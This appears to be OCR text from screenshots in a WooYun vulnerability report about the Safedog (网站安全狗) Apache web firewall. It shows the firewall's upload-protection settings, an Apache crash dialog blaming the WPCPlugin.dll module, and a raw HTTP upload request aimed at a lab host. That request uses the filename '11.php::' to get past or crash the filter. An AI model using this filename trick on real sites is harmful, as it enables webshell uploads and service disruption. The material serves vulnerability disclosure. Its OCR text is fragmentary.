 网站安全狗(APACHE版) V3.5 正式版本
加入服云
网马查杀
主动防御
流量保护
资源保护
IP黑白名单
防护日志
网站安全狗
网站漏洞防护
网马防护
网马防护功能
已开启
主动拦截上传或浏览的网页木马，保护网站安全
修改拦截提示信息
保存
Windows短文件名漏洞拦截
浏览防御
上传防御
开启浏览文件主动防御
防护资源类型
asa
asax
ascx
ashx
asmx
asp
aspx
Apache HTTP Serve
Apache HTTP Server
便表示抱歉。
如果您正执行到一半
请将此问题报告给 M
我们已经创建了一个
此报告视为保密的和
要查看这个错误报告
Apache HTTP Server
错误签名
szAppName : httpd.exe szAppVer : 2.4.10.0 szModName : WPCPlugin.dll
szModVer : 1.0.0.5 offset : 0011bfe4
报告详细信息
这个错误报告包括：问题出现时 Apache HTTP Server 的状态信息；正在使用的操作系统版
本及计算机硬件，以及您的计算机的 Internet 协议(IP)地址。
我们无意收集您的文件、姓名、地址、电子邮件地址或其他任何形式的个人识别信息。但
是，错误报告可能在收集的数据文件中包含特定用户信息。这个信息可能会用于确认您的身
份，但如果身份已经显示，则不会使用这个信息。
我们所收集的数据将只用于解决问题。如果有其他信息可用，在您报告该问题时，我们会告
知您。这个错误报告将使用安全的数据库连接发送，该数据库只供有限人员访问，而且您的
报告不会用于市场推广。
要查看关于错误报告的技术信息， 请单击此处。
要查看 web 上的数据收集策略， 请单击此处。
关闭(C)
主程序版本:3.5.11730 网马库版本:2015-09-21 检查更新
Request
Raw Params Headers Hex
POST /anquangou/upload_file.php HTTP/1.1
Host: 192.168.212.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/201
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.212.129/anquangou/upload.html
Cookie: safedog-flow-item=A9039D699E4AB553BAB32695AE6DC56F
Connection: keep-alive
Content-Type: multipart/form-data; boundary=-------------------------
Content-Length: 342
-----------------------------250102278327005
Content-Disposition: form-data; name="file"; filename="11.php::"
Content-Type: application/octet-stream
aaa
<?php ?>
-----------------------------250102278327005
Content-Disposition: form-data; name="submit"
Submit
-----------------------------250102278327005--
www.wooyun.org